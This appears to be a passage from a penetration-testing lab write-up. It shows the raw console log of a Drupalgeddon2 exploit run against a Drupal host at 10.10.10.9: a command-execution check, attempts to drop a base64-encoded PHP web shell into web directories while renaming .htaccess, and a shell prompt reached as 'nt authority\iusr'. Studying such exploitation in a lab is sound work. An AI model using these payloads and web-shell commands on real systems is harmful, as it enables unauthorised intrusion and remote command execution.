 [*] Testing: Code Execution   (Method: name)
[i] Payload: echo RLCXSYQM
[+] Result : RLCXSYQM
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file   (http://10.10.10.9/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfU
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://10.10.10.9/sites/default/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfU
php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://10.10.10.9/sites/default/files/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/files/)
[*] Moving : ./sites/default/files/.htaccess
[i] Payload: mv -f sites/default/files/.htaccess sites/default/files/.htaccess-bak;
VUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee sites/default/files/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write
[!] FAILED : Couldn't find a writeable web path
[*] Dropping back to direct OS commands
drupalgeddon2>> whoami
nt authority\iusr
drupalgeddon2>>
Enumeration
Exploitation
Ran using: